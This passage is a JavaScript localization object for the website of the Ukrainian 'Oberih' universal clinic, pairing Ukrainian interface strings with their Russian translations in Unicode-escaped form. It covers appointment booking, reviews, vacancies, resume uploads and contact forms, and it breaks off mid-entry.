var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0412\u043f\u043e\u043b\u043d\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u0430\u0448 \u043e\u043f\u044b\u0442, \u0432\u0430\u043c \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0430 \u0436\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0421 \u0440\u0430\u0434\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u0432\u0435\u0442\u0438\u043c \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0438\u043b\u0438 \u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441\u044c \u0432 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u043b\u0438\u043d\u0438\u043a\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u041e\u0442\u0432\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u044d\u0442\u043e\u0433\u043e \u0432\u0440\u0430\u0447\u0430 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043e\u0442\u0437\u044b\u0432\u043e\u0432. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f 